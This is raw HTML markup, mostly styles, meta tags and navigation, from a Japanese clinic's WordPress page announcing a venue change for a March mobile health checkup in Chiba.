!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://shintora.gr.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vk-swiper-style-css' href='https://shintora.gr.jp/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-4-style-css' href='https://shintora.gr.jp/wp-content/themes/lightning/_g2/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lightning-common-style-css' href='https://shintora.gr.jp/wp-content/themes/lightning/_g2/assets/css/common.css?ver=15.29.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shintora.gr.jp/wp-content/cache/wpfc-minified/9hrjx16g/7r4i.css" media="all"/>
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<!-- <link rel='stylesheet' id='lightning-design-style-css' href='https://shintora.gr.jp/wp-content/themes/lightning/_g2/design-skin/origin2/css/style.css?ver=15.29.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shintora.gr.jp/wp-content/cache/wpfc-minified/g0c1ar34/7r4i.css" media="all"/>
<style id='lightning-design-style-inline-css' type='text/css'>
:root {--color-key:#5cd1d1;--wp--preset--color--vk-color-primary:#5cd1d1;--color-key-dark:#03a6b2;}
/* ltg common custom */:root {--vk-menu-acc-btn-border-color:#333;--vk-color-primary:#5cd1d1;--vk-color-primary-dark:#03a6b2;--vk-color-primary-vivid:#65e6e6;--color-key:#5cd1d1;--wp--preset--color--vk-color-primary:#5cd1d1;--color-key-dark:#03a6b2;}.veu_color_txt_key { color:#03a6b2 ; }.veu_color_bg_key { background-color:#03a6b2 ; }.veu_color_border_key { border-color:#03a6b2 ; }.btn-default { border-color:#5cd1d1;color:#5cd1d1;}.btn-default:focus,.btn-default:hover { border-color:#5cd1d1;background-color: #5cd1d1; }.wp-block-search__button,.btn-primary { background-color:#5cd1d1;border-color:#03a6b2; }.wp-block-search__button:focus,.wp-block-search__button:hover,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:focus,.btn-primary:hover { background-color:#03a6b2;border-color:#5cd1d1; }.btn-outline-primary { color : #5cd1d1 ; border-color:#5cd1d1; }.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:focus,.btn-outline-primary:hover { color : #fff; background-color:#5cd1d1;border-color:#03a6b2; }a { color:#00a3b2; }a:hover { color:#03a6b2; }/* sidebar child menu display */.localNav ul ul.children{ display:none; }.localNav ul li.current_page_ancestor ul.children,.localNav ul li.current_page_item ul.children,.localNav ul li.current-cat ul.children{ display:block; }/* ExUnit widget ( child page list widget and so on ) */.localNavi ul.children{ display:none; }.localNavi li.current_page_ancestor ul.children,.localNavi li.current_page_item ul.children,.localNavi li.current-cat ul.children{ display:block; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:#5cd1d1; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color:#03a6b2 }.gMenu li li { background-color:#03a6b2 }.gMenu li li a:hover { background-color:#5cd1d1; }} /* @media (min-width: 768px) */.page-header { background-color:#5cd1d1; }h2,.mainSection-title { border-top-color:#5cd1d1; }h3:after,.subSection-title:after { border-bottom-color:#5cd1d1; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:#5cd1d1; }.pager li > a { border-color:#5cd1d1;color:#5cd1d1;}.pager li > a:hover { background-color:#5cd1d1;color:#fff;}.siteFooter { border-top-color:#5cd1d1; }dt { border-left-color:#5cd1d1; }:root {--g_nav_main_acc_icon_open_url:url(https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://shintora.gr.jp/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
</style>
<!-- <link rel='stylesheet' id='lightning-booking-package-style-css' href='https://shintora.gr.jp/wp-content/themes/lightning/_g2/plugin-support/booking-package/css/style.css?ver=15.29.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='veu-cta-css' href='https://shintora.gr.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.112.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vk-blocks-build-css-css' href='https://shintora.gr.jp/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.114.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shintora.gr.jp/wp-content/cache/wpfc-minified/h5g1qyn/61brq.css" media="all"/>
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://shintora.gr.jp/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-circle: url(https://shintora.gr.jp/wp-content/plugins/vk-blocks/inc/vk-blocks/images/circle.svg);--vk_image-mask-wave01: url(https://shintora.gr.jp/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://shintora.gr.jp/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://shintora.gr.jp/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://shintora.gr.jp/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}
:root {
--vk-balloon-border-width:1px;
--vk-balloon-speech-offset:-12px;
}
</style>
<!-- <link rel='stylesheet' id='lightning-theme-style-css' href='https://shintora.gr.jp/wp-content/themes/lightning-child02/style.css?ver=15.29.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vk-font-awesome-css' href='https://shintora.gr.jp/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tablepress-default-css' href='https://shintora.gr.jp/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shintora.gr.jp/wp-content/cache/wpfc-minified/eg00fv33/cb5gh.css" media="all"/>
<script src='//shintora.gr.jp/wp-content/cache/wpfc-minified/qxrdds/7r4i.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://shintora.gr.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://shintora.gr.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://shintora.gr.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shintora.gr.jp/wp-json/wp/v2/posts/4290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shintora.gr.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://shintora.gr.jp/?p=4290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shintora.gr.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshintora.gr.jp%2Farchives%2F4290" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shintora.gr.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshintora.gr.jp%2Farchives%2F4290&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* スマート　囲み枠　1 */
.kakomi-smart1 {
position: relative;
margin: 2em auto;
padding: 2.5em 1em 1em;
width: 100%; /* ボックス幅 */
border-style: solid;
border-color: #03a6b2; /* 枠の色 */
border-width: 8px 1px 1px;
background-color: #f5f5f5; /* 背景色 */
color: #666; /* テキスト色 */
}
.title-smart1 {
position: absolute;
top: 10px;
left: 15px;
background-color: #f5f5f5; /* タイトル背景色 */
color: #03a6b2; /* タイトル色 */
font-size: 1.1em;
font-weight: bold;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.op-btn1 {
padding: 1em;/*文字周りの余白*/
color: #494949;/*文字色*/
background: #afe6ea;/*背景色*/
border-left: solid 5px #03a6b2;/*左線（実線 太さ 色）*/
display: inline-block;
position: relative;
width: 160px;
padding: 0.8em;
text-align: center;
text-decoration: none;
color: #494949;
margin:0.5em;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.demo {
width: 500px;
margin: 0 auto;
padding: 10px 0;
font-family: sans-serif;
font-size: 20px;
color: #3cb3e4;
}
.heading {
margin: 10px 0
}
.demo1 .wrapper {
padding: 5px;
text-align: center;
border: 3px solid;
border-top: none;
width: 500px;
}
.demo1 .wrapper .caption {
-ms-transform: translate(0, -50%);
-webkit-transform: translate(0, -50%);
transform: translate(0, -50%);
overflow: hidden;
margin: -5px -8px 0 -8px;
position: absolute;
width: 516px;
font-size: 16px;
}
.demo1 .wrapper .caption:before,
.demo1 .wrapper .caption:after {
content: "";
position: absolute;
width: 100%;
margin-top: -2px;
border-top: 3px solid;
top: 50%;
}
.demo1 .wrapper .caption:before {
-ms-transform: translate(-100%, 0);
-webkit-transform: translate(-100%, 0);
transform: translate(-100%, 0);
margin-left: -30px;
}
.demo1 .wrapper .caption:after {
margin-left: 30px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 必須マーク */
.must{
color: #fff;
margin-right: 10px;
padding: 6px 10px;
background: #F92931;
border-radius: 20px;
}
/* 任意マーク */
.free {
color: #fff;
margin-right: 10px;
padding: 6px 10px;
background: #424242;
border-radius: 20px;
}
/* 項目名を太字にする */
form p {
font-weight: 600;
}
/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
width: 100%;
padding: 8px 15px;
margin-right: 10px;
margin-top: 10px;
border: 1px solid #d0d5d8;
border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
height: 200px;
}
/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
background: rgba(255, 255, 142, 0.46);
}
/* 送信ボタンを見やすくする */
input.wpcf7-submit {
width: 100%;
height: 80px;
background: #5cd1d1;
color: #fff;
font-size: 20px;
font-weight: 600;
}
/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
color: red;
font-weight: 600;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.box6 {
padding: 0.5em 1em;
margin: 2em 0;
background: #f5f5f5;
border: 2px #a9a9a9;/*点線*/
}
.box6 p {
margin: 0; 
padding: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.section-page-header{
text-align: left;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.btn-flat-double-border {
display: inline-block;
padding: 0.5em 1em;
text-decoration: none;
color: #03a6b2;
border: double 4px #03a6b2;
border-radius: 0px;
transition: .4s;
}
.btn-flat-double-border:hover {
background: #fffbef;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.navbar-brand img {
max-height: 70px;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* テーブルを横スクロール */
table {
width: 100%;
}
/*tableをスクロールさせる*/
/*tableのセル内にある文字の折り返しを禁止*/
.scroll {
overflow: auto;
white-space: nowrap;
}
/*tableにスクロールバーを追加*/
.scroll::-webkit-scrollbar {
height: 5px;
}
/*tableにスクロールバーを追加*/
.scroll::-webkit-scrollbar-track {
background: #F1F1F1;
}
/*tableにスクロールバーを追加*/
.scroll::-webkit-scrollbar-thumb {
background: #BCBCBC;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* ハンバーガーメニューを右に */
.vk-mobile-nav-menu-btn{ 
right: 25px;
left: inherit;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.map {
text-align:center;
margin-top:0px;
}
.map iframe {
width:85%;
height:500px;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
@media (min-width: 992px) {
.map {
margin-top:100px;
} 
.map iframe {
width:100%;
height:600px;
} 
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.subSection-title:after, h3:after {
content: initial;;
line-height: initial;
display: initial;;
overflow: initial;
position: initial;
bottom: initial;
width: initial;
border-bottom: initial;
}
.mainSection-title,
h3{
border-top:none !important;
border-bottom:none !important;
background-color:#03a6b2;
border-radius:0px;
color:#fff;
padding: 5px 2px 3px 10px;
line-height: 1.5em;
}
.mainSection-title:before,
h3:before {
margin:0 px 0 0;
content:" ";
display:inline-block;
width:50px;
height:50px;
margin-right:10px;
background-image:url(https://shintora.gr.jp/wp-content/uploads/2020/04/a1248719e9791c0b55d62ee2443e6e5d.png);
background-size: 40px;
background-repeat: no-repeat;
vertical-align:middle;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
footer .copySection p:nth-child(2) {
display:none !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
body,
p {
font-family: "游ゴシック", YuGothic, Arial, sans-serif !important;
font-weight:500 !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167476831-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-167476831-1');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<html>
<head>
<script src="https://kit.fontawesome.com/045bedfb1c.js" crossorigin="anonymous"></script>
</head>
</html><!-- end Simple Custom CSS and JS -->
<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #5cd1d1;}.color_key_txt,.color_key_txt_hover:hover{color: #5cd1d1;}.color_key_border,.color_key_border_hover:hover{border-color: #5cd1d1;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #03a6b2;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #03a6b2;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #03a6b2;}</style><!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="新浦安虎の門クリニック" />
<meta property="og:url" content="https://shintora.gr.jp/archives/4290" />
<meta property="og:title" content="【巡回健診】３月１8日横芝光文化会館での巡回健診の会場変更のおしらせ | 新浦安虎の門クリニック" />
<meta property="og:description" content="３月１８日に予定しておりました、横芝光文化会館での健康診断は、新型コロナウイルス蔓延防止措置にともなう会場の休館により会場が変更となりました。●オーシャンビューリゾート　サンライズ九十九里　大会議室（千葉県山武郡九十九里町真亀４９０８）ご予約をご希望の方は下記へご連絡いただきますようにお願いいたします。巡回部予約係　０４７－３１６－０１８８" />
<meta property="og:type" content="article" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="３月１８日に予定しておりました、横芝光文化会館での健康診断は、新型コロナウイルス蔓延防止措置にともなう会場の休館により会場が変更となりました。●オーシャンビューリゾート　サンライズ九十九里　大会議室（千葉県山武郡九十九里町真亀４９０８）ご予約をご希望の方は下記へご連絡いただきますようにお願いいたします。巡回部予約係　０４７－３１６－０１８８">
<meta name="twitter:title" content="【巡回健診】３月１8日横芝光文化会館での巡回健診の会場変更のおしらせ | 新浦安虎の門クリニック">
<meta name="twitter:url" content="https://shintora.gr.jp/archives/4290">
<meta name="twitter:domain" content="shintora.gr.jp">
<!-- [ / VK All in One Expansion Unit twitter card ] -->
<link rel="icon" href="https://shintora.gr.jp/wp-content/uploads/2020/04/cropped-0d40a5e4a645fc6b96e767d64ac0878e-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shintora.gr.jp/wp-content/uploads/2020/04/cropped-0d40a5e4a645fc6b96e767d64ac0878e-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shintora.gr.jp/wp-content/uploads/2020/04/cropped-0d40a5e4a645fc6b96e767d64ac0878e-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://shintora.gr.jp/wp-content/uploads/2020/04/cropped-0d40a5e4a645fc6b96e767d64ac0878e-2-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
.change-area {
background: #f8f9fc;
margin-right: calc(50% - 50vw);
margin-left: calc(50% - 50vw);
padding-right: calc(50vw - 50%);
padding-left: calc(50vw - 50%);
}		</style>
<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"【巡回健診】３月１8日横芝光文化会館での巡回健診の会場変更のおしらせ","image":"","datePublished":"2022-03-11T20:43:23+09:00","dateModified":"2025-11-12T22:51:07+09:00","author":{"@type":"organization","name":"toranoko","url":"https://shintora.gr.jp/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] -->
</head>
<body class="wp-singular post-template-default single single-post postid-4290 single-format-standard wp-theme-lightning wp-child-theme-lightning-child02 vk-blocks fa_v6_css post-name-%e3%80%90%e5%b7%a1%e5%9b%9e%e5%81%a5%e8%a8%ba%e3%80%91%ef%bc%93%e6%9c%88%ef%bc%918%e6%97%a5%e6%a8%aa%e8%8a%9d%e5%85%89%e6%96%87%e5%8c%96%e4%bc%9a%e9%a4%a8%e3%81%a7%e3%81%ae%e5%b7%a1%e5%9b%9e%e5%81%a5 category-news post-type-post bootstrap4 device-pc">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
<div class="container siteHeadContainer">
<div class="navbar-header">
<p class="navbar-brand siteHeader_logo">
<a href="https://shintora.gr.jp/">
<span><img src="https://shintora.gr.jp/wp-content/uploads/2020/06/top.jpg" alt="新浦安虎の門クリニック" /></span>
</a>
</p>
</div>
<div id="gMenu_outer" class="gMenu_outer">
<nav class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu gMenu vk-menu-acc"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://shintora.gr.jp/"><strong class="gMenu_name">Home</strong></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://shintora.gr.jp/page-10"><strong class="gMenu_name">当院について</strong></a>
<ul class="sub-menu">
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e9%99%a2%e9%95%b7%e6%8c%a8%e6%8b%b6">施設情報</a></li>
<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e9%99%a2%e5%86%85%e3%83%bb%e8%a8%ba%e7%99%82%e8%a8%ad%e5%82%99%e3%81%aa%e3%81%a9">院内・診療設備など</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e3%83%9f%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3">ミッション</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e6%b2%bf%e9%9d%a9">沿革</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e8%b3%87%e6%a0%bc%e3%83%bb%e5%8a%a0%e5%85%a5%e5%ad%a6%e4%bc%9a%e3%83%bb%e5%ad%a6%e8%a1%93%e7%a0%94%e7%a9%b6">資格・加入学会・学術研究</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e5%80%8b%e4%ba%ba%e6%83%85%e5%a0%b1%e4%bf%9d%e8%ad%b7%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">個人情報保護について</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e6%a5%ad%e7%b8%be">業績</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-10/%e8%87%a8%e5%ba%8a%e6%8c%87%e6%a8%99%ef%bc%88%e3%82%af%e3%83%aa%e3%83%8b%e3%82%ab%e3%83%ab%e3%82%a4%e3%83%b3%e3%83%87%e3%82%a3%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%bc%ef%bc%89">臨床指標（クリニカルインディケーター）</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/covid19-2">新型コロナウイルス対策について</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://shintora.gr.jp/page-12"><strong class="gMenu_name">一般外来</strong></a>
<ul class="sub-menu">
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://shintora.gr.jp/page-12/#kamoku">診療科目</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-12/kazesyouzyougairai">かぜ症状外来</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-12/%e8%8a%b1%e7%b2%89%e7%97%87%e5%a4%96%e6%9d%a5">花粉症外来</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-12/%e3%83%af%e3%82%af%e3%83%81%e3%83%b3%e6%8e%a5%e7%a8%ae">ワクチン接種</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-12/%e7%a6%81%e7%85%99%e5%a4%96%e6%9d%a5">禁煙外来</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://shintora.gr.jp/page-14"><strong class="gMenu_name">健康診断</strong></a>
<ul class="sub-menu">
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-14/%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85">注意事項</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-14/%e5%8d%94%e4%bc%9a%e3%81%91%e3%82%93%e3%81%bd%e5%8a%a0%e5%85%a5%e8%80%85%e3%81%ae%e6%96%b9%e3%81%b8">協会けんぽ加入者の方へ</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-14/%e3%82%b3%e3%83%bc%e3%82%b9">コース</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-14/767-2">オプション検査</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-14/%e7%89%b9%e5%ae%9a%e5%81%a5%e5%ba%b7%e8%a8%ba%e6%9f%bb%e3%83%bb%e7%89%b9%e5%ae%9a%e4%bf%9d%e5%81%a5%e6%8c%87%e5%b0%8e">特定健康診査・特定保健指導</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-14/%e5%81%a5%e5%ba%b7%e8%a8%ba%e6%96%ad%e3%80%80%e5%ae%9f%e7%b8%be">健康診断　実績</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://shintora.gr.jp/page-16"><strong class="gMenu_name">巡回健診</strong></a>
<ul class="sub-menu">
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-16/%e5%b7%a1%e5%9b%9e%e5%81%a5%e8%a8%ba%e6%97%a5%e7%a8%8b">巡回健診日程・予約</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-16/%e3%82%aa%e3%83%97%e3%82%b7%e3%83%a7%e3%83%b3%e6%a4%9c%e6%9f%bb">巡回オプション</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-16/%e6%b3%95%e4%ba%ba%e3%81%94%e6%8b%85%e5%bd%93%e8%80%85%e6%a7%98%e3%81%b8">会社ご担当者様へ</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-16/junkai-influ">出張インフルエンザ予防接種</a></li>
<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-16/j-kyujin">巡回健診求人情報</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-16/%e5%b7%a1%e5%9b%9e%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e5%8f%82%e5%8a%a0%e7%94%a8%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab">巡回スタッフ参加用マニュアル</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-18"><strong class="gMenu_name">アクセス</strong></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shintora.gr.jp/page-20"><strong class="gMenu_name">求人採用</strong></a></li>
</ul></nav>			</div>
</div>
</header>
